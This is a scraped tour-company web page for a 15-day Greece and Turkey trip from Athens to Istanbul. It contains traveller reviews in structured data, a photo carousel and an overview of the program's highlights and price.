                                                                                                                                                    "reviewBody": "This trip is a wonderful combination of exploring the major sites of the cities with some out-of-the way hidden gems in the countryside. Be ready to be fairly active walking on ancient cobblestones (no hand rails on many of the stairs) and up and down the hills of the Aegean. The guides are top notch and everyday we learned something new and fascinating.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Andrew",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Quincy, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "14e63a4ba5c1894030334fff3a5eec7c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-01",
                                                                                                                                                    "identifier": "54768607",
                                                                                                                                                    "reviewBody": "The Road Scholar tour:\u0022The Ancient Aegean: Discover the Best of Greece \u0026 Turkey\u0022 was our first but not last Road Scholar tour. The pre-trip materials were excellent, and our 2 guides were fabulous - Interesting, Knowledgeable and Fun. The choice of destinations was well considered, as we visited some places that were off the major tourist beaten paths, such as the Island of Chios, Sounion and some small towns and attractions in both countries.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stanley",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Greenbrae, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8f8f14b404c9da98a7a2df46f63776b2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-24",
                                                                                                                                                    "identifier": "45086785",
                                                                                                                                                    "reviewBody": "Interacting with the other participants was a major positive of my experience",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "John",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Memphis, TN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "979da1f5eac8b357a3b374b5dae04103"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-28",
                                                                                                                                                    "identifier": "41971332",
                                                                                                                                                    "reviewBody": "This is a trip of many contrasts. It explores the civilizations of classical Greece, the Aegean, the Byzantine empire, and the Ottoman empire. There is a different group leader for Greece and Turkey so you get all this, plus a lot about modern culture and politics, from two different perspectives. The hotel in Athens is a block away from everything and there is enough free time to explore the shops and restaurants. Chios is like no other Greek island, with its mastic trees and citrus groves, and the medieval villages with city walls and narrow passages and building coated with black volcanic stucco and painted in some wild patterns. It is relaxed and does not have the crowds. The ancient city of Ephesus is well preserved. Istanbul is a very exciting place with its mosques, Byzantine churches, city walls, markets. old and new neighborhoods, ultra-modern buildings verging on the abstract, and views of the waterfront in almost any direction. Hearing the call to prayer from the minarets around the city was a new experience. Food is excellent everywhere. In Greece it is more traditional Greek. In Turkey it seems more gourmet and is probably the creation of the individual chefs. There is plenty of seafood like octopus, sea bass, and fried anchovies. Chios has mastic ice cream and mastic liqueur. It was a very ambitious trip. A lot of walking, standing, and rough pavement, possibly more demanding than other trips. It was well organized and the group leaders were knowledgeable, friendly, and very helpful.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "22725",
                                                                                    "url": "/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="bg-heartofice program-page-summary-new"><div class="program-page-summary-hero"><img alt="A happy couple stands with arms wide open in front of the ancient columns of the Acropolis in Greece." class="pps-header-image" src="https://images4.cmp.optimizely.com/assets/22725_The-Ancient-Aegean-Discover-the-Best-of-Greece-and-Turkey_hero.jpg/Zz02ZDZhNjkyZWJlODAxMWYwOWZkMjgyMzE2OWM5YWZkYg==" />
        <div class="pps-gradient-overlay"></div>
        <div class="container pps-top-layer-elements pps-has-coty"><img class="pps-coty-graphic-desktop" src="/Themes/RoadScholar/assets/images/COTY/COTY 2026 - Badge (color).png" alt="Campus of the Year Icon">
                <img class="pps-coty-graphic-mobile" src="/Themes/RoadScholar/assets/images/COTY/COTY 2026 - Badge (blue).png" alt="Campus of the Year Icon"><div class="pps-program-title-section"><div class="pps-pts-location"><span class="pps-pts-location-icon icon-uniE7BB"></span>
                    <span class="pps-pts-location-text">Greece/Turkey</span></div>
                <h1 class="pps-pts-main-title">The Ancient Aegean: Discover the Best of Greece &amp; Turkey</h1></div>
            <div class="pps-pts-program-number">Program No. 22725RJ</div>
            <div class="pps-link-cell"><div class="d-lg-flex pps-see-more-photos-link my-auto" role="button" tabindex="0" aria-label="See More Photos Link"><span class="pps-smpl-icon icon-uniE953"></span>
                        <span class="pps-smpl-text">See More Photos</span></div></div></div>
        <div class="pps-mobile-links"><button class="btn d-flex pps-see-more-photos-link-mobile" role="button"><span class="pps-smpl-icon icon-uniE953"></span>
                <span class="pps-smpl-text">See More Photos</span></button>
            <button class="btn wishlist-toggle "><span class="wishlist-toggle-icon  icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button></div></div></div><div class="modal blazor-modal fade image-carousel-modal " tabindex="-1" role="dialog" id="blazor-modal-62176829" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="imc-top-row"><div class="d-md-none d-block imc-top-row-back"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></div>
        <div role="button" class="icon-uniE8C2 image-modal-close" aria-label="Close"></div></div>
    <div class="pps-image-modal-content"><div class="pps-imc-main-title"><span class="d-none d-md-inline"><span class="pps-imc-back-icon"><span class="icon-uniE8D9"></span>
                <span class="d-md-none pps-imc-back-icon-text">Back</span></span></span>
            <span class="pps-imc-main-title-text"><span class="d-none d-md-inline">The Ancient Aegean: Discover the Best of Greece &amp; Turkey</span>
                <span class="d-md-none">The Ancient Aegean: Discover the Best of Greece &amp; Turkey</span></span></div>
        <div class="pps-image-modal-grid-wrap  opacity-100"><div class="pps-image-modal-grid"><div class="pps-image-thumb-cell"><div class="play-video-icon"></div><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis2_lghoz.jpg/Zz0zYTRjM2E3MmEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==" alt="A couple smiles with arms outstretched while visiting the sunny ruins of the Acropolis in Athens, Greece." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_2c.jpg/Zz0zOTg2ZjU2NGEwOGYxMWYwODQ0ZDhlN2I4ZmI4NGFjNQ==" alt="A female tour guide wearing a straw hat and microphone speaks to a tour group with the Acropolis behind them in Greece." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22725_GR_Athens_Participants_Socializing_3c.jpg/Zz0zYTVjZjEwMGEwOGYxMWYwYjY4ODcyZmYwNDIxZjA1Ng==" alt="A group of travelers socialize with their tour leader as they get ready to board a bus in Athens, Greece." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_Morning-Walking-Tour3_4c.jpg/Zz0zOWMzMmFmY2EwOGYxMWYwYjU4ZDAyYmI2NzU1M2MxYg==" alt="A low-angle view of the sunlit marble ruins of the Acropolis in Athens, Greece, looking up towards a clear blue sky." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_20B_5c.jpg/Zz0zOTdkYjMxNGEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==" alt="The ancient stone columns of the Acropolis in Athens, Greece, stand tall against a clear blue sky." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_Acropolis-Museum_6c.jpg/Zz0zOTlmMThmNmEwOGYxMWYwOGJmNDdhMTZmYjdhZDdlNQ==" alt="The entrance to the Acropolis Museum in Athens, Greece, with a large sign and the Acropolis visible in the background under a blue sky." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22725_GR_Chios-Island_7c.jpg/Zz0zYTU4MDRiMGEwOGYxMWYwYmQ4OGZhMzczN2M4YWMyYQ==" alt="Four historic stone windmills stand on the coast of Chios Island, Greece, with bright pink flowers in the foreground and the Aegean Sea behind." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22725_GR_Chios_Pyrgi_painted_village_8c.jpg/Zz0zYWNiYzcxYWEwOGYxMWYwODY3YjcyZmYwNDIxZjA1Ng==" alt="A narrow, sunlit alley in Pyrgi, Greece, where traditional buildings are adorned with unique black and white geometric patterns." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22725_GR-CapeSounion-TempleOfPoseidon_c.jpg/Zz0zYmEzMzBiYWEwOGYxMWYwODY3YjcyZmYwNDIxZjA1Ng==" alt="The ancient Temple of Poseidon at Cape Sounion in Greece overlooks a bay filled with sailboats under a partly cloudy sky." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images2.cmp.optimizely.com/assets/22725_TR-Blue-Mosque-Interior_11c.jpg/Zz0zYmNhM2EyYWEwOGYxMWYwODQ0ZDhlN2I4ZmI4NGFjNQ==" alt="The ornate, blue-tiled interior of the Blue Mosque in Turkey shows massive domes and a large chandelier hanging from the ceiling." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images4.cmp.optimizely.com/assets/22725_TR-Ephesus-Library_12c.jpg/Zz0zYmVjN2Y2OGEwOGYxMWYwOWYxM2QyNDdiOGEzMjRjYg==" alt="The ancient ruins of the Library of Celsus in Ephesus, Turkey, stand under a clear blue sky surrounded by stone rubble and green hills." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images3.cmp.optimizely.com/assets/22725_TR_Istanbul_Panorama_10c.jpg/Zz0zYjJjYTFmMmEwOGYxMWYwYmQ4OGZhMzczN2M4YWMyYQ==" alt="A panoramic view of Istanbul, Turkey shows the Hagia Sophia and Blue Mosque overlooking the Bosphorus Strait with ferries docked along the shore." /></div><div class="pps-image-thumb-cell"><img class="pps-image-modal-thumb-image" src="https://images1.cmp.optimizely.com/assets/22725-Turkey-Ephesus-The-Library-of-Celus-Ancient-Aegean-c.jpg/Zz0zZDI3ZTQxY2ZlMmExMWVkYjRlMThhZWZhMTRhZTNhNA==" /></div></div></div>
        <div class="opacity-0 pps-image-modal-carousel-wrapper"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;clones&quot;: 0, &quot;breakpoints&quot;:{&quot;768&quot;: {&quot;padding&quot;: { &quot;left&quot;: 0, &quot;right&quot;: 42 }, &quot;gap&quot;: 8}} }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div><div class="blazor-video-block"><div><div class="aspect-ratio-16-by-9"><div class="wistia_embed wistia_async_5s25tl5i47  ">&#xA0;</div></div></div></div></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_2c.jpg/Zz0zOTg2ZjU2NGEwOGYxMWYwODQ0ZDhlN2I4ZmI4NGFjNQ==" alt="A female tour guide wearing a straw hat and microphone speaks to a tour group with the Acropolis behind them in Greece." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR_Athens_Participants_Socializing_3c.jpg/Zz0zYTVjZjEwMGEwOGYxMWYwYjY4ODcyZmYwNDIxZjA1Ng==" alt="A group of travelers socialize with their tour leader as they get ready to board a bus in Athens, Greece." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_Morning-Walking-Tour3_4c.jpg/Zz0zOWMzMmFmY2EwOGYxMWYwYjU4ZDAyYmI2NzU1M2MxYg==" alt="A low-angle view of the sunlit marble ruins of the Acropolis in Athens, Greece, looking up towards a clear blue sky." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_20B_5c.jpg/Zz0zOTdkYjMxNGEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==" alt="The ancient stone columns of the Acropolis in Athens, Greece, stand tall against a clear blue sky." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_Acropolis-Museum_6c.jpg/Zz0zOTlmMThmNmEwOGYxMWYwOGJmNDdhMTZmYjdhZDdlNQ==" alt="The entrance to the Acropolis Museum in Athens, Greece, with a large sign and the Acropolis visible in the background under a blue sky." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR_Chios-Island_7c.jpg/Zz0zYTU4MDRiMGEwOGYxMWYwYmQ4OGZhMzczN2M4YWMyYQ==" alt="Four historic stone windmills stand on the coast of Chios Island, Greece, with bright pink flowers in the foreground and the Aegean Sea behind." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR_Chios_Pyrgi_painted_village_8c.jpg/Zz0zYWNiYzcxYWEwOGYxMWYwODY3YjcyZmYwNDIxZjA1Ng==" alt="A narrow, sunlit alley in Pyrgi, Greece, where traditional buildings are adorned with unique black and white geometric patterns." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR-CapeSounion-TempleOfPoseidon_c.jpg/Zz0zYmEzMzBiYWEwOGYxMWYwODY3YjcyZmYwNDIxZjA1Ng==" alt="The ancient Temple of Poseidon at Cape Sounion in Greece overlooks a bay filled with sailboats under a partly cloudy sky." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_TR-Blue-Mosque-Interior_11c.jpg/Zz0zYmNhM2EyYWEwOGYxMWYwODQ0ZDhlN2I4ZmI4NGFjNQ==" alt="The ornate, blue-tiled interior of the Blue Mosque in Turkey shows massive domes and a large chandelier hanging from the ceiling." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/22725_TR-Ephesus-Library_12c.jpg/Zz0zYmVjN2Y2OGEwOGYxMWYwOWYxM2QyNDdiOGEzMjRjYg==" alt="The ancient ruins of the Library of Celsus in Ephesus, Turkey, stand under a clear blue sky surrounded by stone rubble and green hills." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_TR_Istanbul_Panorama_10c.jpg/Zz0zYjJjYTFmMmEwOGYxMWYwYmQ4OGZhMzczN2M4YWMyYQ==" alt="A panoramic view of Istanbul, Turkey shows the Hagia Sophia and Blue Mosque overlooking the Bosphorus Strait with ferries docked along the shore." /></div></li><li class="splide__slide "><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/22725-Turkey-Ephesus-The-Library-of-Celus-Ancient-Aegean-c.jpg/Zz0zZDI3ZTQxY2ZlMmExMWVkYjRlMThhZWZhMTRhZTNhNA==" /></div></li></ul></div></section><section class="splide blazor-carousel thumbnail-carousel" aria-label="Carousel" data-splide="{&quot;clones&quot;:0,&quot;focus&quot;:0, &quot;focus&quot;: &quot;center&quot;, &quot;fixedHeight&quot;: &quot;50px&quot;, &quot;pagination&quot;: false, &quot;isNavigation&quot;: true, &quot;gap&quot;: 10 }"><div class="splide__track"><ul class="splide__list"><li class="splide__slide thumbnail-image"><div class="carousel-image"><div class="thumbnail-carousel-video-thumbnail"><div class="play-video-icon"></div>
                                    <img class="h-100" src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis2_lghoz.jpg/Zz0zYTRjM2E3MmEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==" alt="A couple smiles with arms outstretched while visiting the sunny ruins of the Acropolis in Athens, Greece." /></div></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_2c.jpg/Zz0zOTg2ZjU2NGEwOGYxMWYwODQ0ZDhlN2I4ZmI4NGFjNQ==" alt="A female tour guide wearing a straw hat and microphone speaks to a tour group with the Acropolis behind them in Greece." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR_Athens_Participants_Socializing_3c.jpg/Zz0zYTVjZjEwMGEwOGYxMWYwYjY4ODcyZmYwNDIxZjA1Ng==" alt="A group of travelers socialize with their tour leader as they get ready to board a bus in Athens, Greece." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_Morning-Walking-Tour3_4c.jpg/Zz0zOWMzMmFmY2EwOGYxMWYwYjU4ZDAyYmI2NzU1M2MxYg==" alt="A low-angle view of the sunlit marble ruins of the Acropolis in Athens, Greece, looking up towards a clear blue sky." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_20B_5c.jpg/Zz0zOTdkYjMxNGEwOGYxMWYwYTdkMzdhMTZmYjdhZDdlNQ==" alt="The ancient stone columns of the Acropolis in Athens, Greece, stand tall against a clear blue sky." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_GR_Athens_Acropolis_Acropolis-Museum_6c.jpg/Zz0zOTlmMThmNmEwOGYxMWYwOGJmNDdhMTZmYjdhZDdlNQ==" alt="The entrance to the Acropolis Museum in Athens, Greece, with a large sign and the Acropolis visible in the background under a blue sky." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR_Chios-Island_7c.jpg/Zz0zYTU4MDRiMGEwOGYxMWYwYmQ4OGZhMzczN2M4YWMyYQ==" alt="Four historic stone windmills stand on the coast of Chios Island, Greece, with bright pink flowers in the foreground and the Aegean Sea behind." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR_Chios_Pyrgi_painted_village_8c.jpg/Zz0zYWNiYzcxYWEwOGYxMWYwODY3YjcyZmYwNDIxZjA1Ng==" alt="A narrow, sunlit alley in Pyrgi, Greece, where traditional buildings are adorned with unique black and white geometric patterns." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_GR-CapeSounion-TempleOfPoseidon_c.jpg/Zz0zYmEzMzBiYWEwOGYxMWYwODY3YjcyZmYwNDIxZjA1Ng==" alt="The ancient Temple of Poseidon at Cape Sounion in Greece overlooks a bay filled with sailboats under a partly cloudy sky." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/22725_TR-Blue-Mosque-Interior_11c.jpg/Zz0zYmNhM2EyYWEwOGYxMWYwODQ0ZDhlN2I4ZmI4NGFjNQ==" alt="The ornate, blue-tiled interior of the Blue Mosque in Turkey shows massive domes and a large chandelier hanging from the ceiling." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/22725_TR-Ephesus-Library_12c.jpg/Zz0zYmVjN2Y2OGEwOGYxMWYwOWYxM2QyNDdiOGEzMjRjYg==" alt="The ancient ruins of the Library of Celsus in Ephesus, Turkey, stand under a clear blue sky surrounded by stone rubble and green hills." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/22725_TR_Istanbul_Panorama_10c.jpg/Zz0zYjJjYTFmMmEwOGYxMWYwYmQ4OGZhMzczN2M4YWMyYQ==" alt="A panoramic view of Istanbul, Turkey shows the Hagia Sophia and Blue Mosque overlooking the Bosphorus Strait with ferries docked along the shore." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/22725-Turkey-Ephesus-The-Library-of-Celus-Ancient-Aegean-c.jpg/Zz0zZDI3ZTQxY2ZlMmExMWVkYjRlMThhZWZhMTRhZTNhNA==" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 13</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price

                {
                    .oh-price-special-label

                {
                    background-color: unset;
                    color: #d32226;
                    padding-left: unset;
                    padding-right: unset;
                }

                }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">15 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Athens</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">Istanbul</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                            <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>31</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>13B, 10L, 8D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">5,399</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Thousands of years of civilization have formed along the Aegean Sea, making the cultures of Greece and Turkey as beautiful as the blue waters themselves. Trace the rich history of these countries as you study Greek gods and goddesses, walk in the footsteps of ancient Romans in Ephesus and marvel at the exquisite architecture of palaces and holy places. From the Acropolis of Athens to Topkapi Palace in Istanbul, history is alive!</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Encounter the ancient legacy of Athens at the Acropolis and New Acropolis Museum.</li><li>Explore Chios, a charming and proud island famous for its mastiha resin, believed to cure many ailments.</li><li>Learn about the restoration of the Terrace Houses in Ephesus, a project partly sponsored by Road Scholar.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/22725/The-Ancient-Aegean-Discover-the-Best-of-Greece-Turkey/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div><div data-tab="all" class="expert-block-tab all-select " tabindex="0" role="button" aria-label="show all experts">All Experts</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images3.cmp.optimizely.com/assets/defaultProfilePic.png/Zz0yZmNjODcxZWZmNzkxMWVkOWQ3MDQ2ZjQ2NmE1NDdjYQ==" alt="Profile Image" /></div>
            <div class="feb-name">Yasemin  Akhun</div>
